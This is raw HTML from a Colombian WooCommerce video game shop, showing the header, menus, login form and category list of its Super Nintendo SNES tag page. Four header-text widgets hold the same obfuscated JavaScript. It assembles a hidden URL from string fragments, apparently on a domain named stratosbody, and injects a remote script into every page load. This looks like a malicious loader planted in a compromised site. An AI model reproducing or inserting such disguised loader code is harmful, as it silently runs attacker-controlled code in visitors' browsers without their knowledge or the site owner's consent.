.website-wrapper .whb-header .whb-main-header .whb-general-header .container .whb-general-header-inner .whb-col-center .wd-switch-logo .wd-main-logo img{width:235px !important;}.button-show{top:537px;}.website-wrapper footer{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);position:relative;top:-25px;}
</style></head>

<body class="archive tax-product_tag term-super-nintendo-snes term-112 wp-custom-logo theme-woodmart-6.2.4 non-logged-in woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/&media=https://videogamershop.com.co/wp-content/uploads/2021/12/Consola-Nintendo-Super-Nintendo-SNES.jpg&description=Consola+Nintendo+Super+Nintendo+SNES" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/&media=https://videogamershop.com.co/wp-content/uploads/2021/12/Consola-Nintendo-Super-Nintendo-SNES.jpg&description=Consola+Nintendo+Super+Nintendo+SNES" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://videogamershop.com.co/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/images/wood-logo-dark.svg" alt="VIDEOGAMER SHOP" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/header-el-my-account.min.css?ver=6.2.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://videogamershop.com.co/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://videogamershop.com.co/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://videogamershop.com.co/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b377251a44" /><input type="hidden" name="_wp_http_referer" value="/product-tag/super-nintendo-snes/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://videogamershop.com.co/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://videogamershop.com.co/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/header-el-cart-side.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/header-el-cart.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://videogamershop.com.co/carrito/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://videogamershop.com.co/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/images/wood-logo-dark.svg" alt="VIDEOGAMER SHOP" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://videogamershop.com.co/carrito/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10924 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://videogamershop.com.co/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-10773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10773 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/" class="woodmart-nav-link"><span class="nav-link-text">Consolas</span></a><style>.menu-item-10773 .wd-design-sized {min-height: 19px; width: 300px; }</style><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-10778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10778 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/playstation/" class="woodmart-nav-link">PlayStation</a></li>
	<li id="menu-item-10780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10780 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/xbox/" class="woodmart-nav-link">Xbox</a></li>
	<li id="menu-item-10776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10776 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/nintendo/" class="woodmart-nav-link">Nintendo</a></li>
	<li id="menu-item-10777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10777 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/pc-gamers/" class="woodmart-nav-link">PC Gamers</a></li>
	<li id="menu-item-10775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10775 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/microsoft/" class="woodmart-nav-link">Microsoft</a></li>
	<li id="menu-item-10779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10779 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/retro/" class="woodmart-nav-link">Retro</a></li>
	<li id="menu-item-10774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10774 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/consolas-reacondicionadas/" class="woodmart-nav-link">Consolas reacondicionadas</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10783 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/compraventa-videojuegos/" class="woodmart-nav-link"><span class="nav-link-text">Videojuegos</span></a><style>.menu-item-10783 .wd-design-sized {min-height: 19px; width: 300px; }</style></li>
<li id="menu-item-10781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10781 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/" class="woodmart-nav-link"><span class="nav-link-text">Controles y Accesorios</span></a><style>.menu-item-10781 .wd-design-sized {min-height: 19px; width: 200px; }</style><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11074 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/controles/" class="woodmart-nav-link">Controles</a></li>
	<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/accesorios/" class="woodmart-nav-link">Accesorios</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10772 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/" class="woodmart-nav-link"><span class="nav-link-text">Coleccionables</span></a><style>.menu-item-10772 .wd-design-sized {min-height: 19px; width: 200px; }</style><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11070 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/amiibo/" class="woodmart-nav-link">Amiibo</a></li>
	<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/funko-pop/" class="woodmart-nav-link">Funko Pop</a></li>
	<li id="menu-item-11072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11072 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/lego/" class="woodmart-nav-link">LEGO</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10782 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/" class="woodmart-nav-link"><span class="nav-link-text">Servicio técnico</span></a><style>.menu-item-10782 .wd-design-sized {min-height: 19px; width: 260px; }</style><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11075 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/actualizacion-de-consolas/" class="woodmart-nav-link">Actualización de consolas</a></li>
	<li id="menu-item-11076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11076 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/domicilios/" class="woodmart-nav-link">Domicilios</a></li>
	<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11077 item-level-1 col-auto"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/reparacion-de-consolas/" class="woodmart-nav-link">Reparación de consolas</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="background-image: url(http://videogamershop.com.co/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
																	<h1 class="entry-title title">Super Nintendo SNES</h1>
								
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://videogamershop.com.co/shop/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-20  wd-event-hover"><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/" ><span class="nav-link-summary"><span class="nav-link-text">Consolas</span><span class="nav-link-count">26 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/microsoft/" ><span class="nav-link-summary"><span class="nav-link-text">Microsoft</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-66 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/xbox/" ><span class="nav-link-summary"><span class="nav-link-text">Xbox</span><span class="nav-link-count">7 products</span></span></a>
</li>
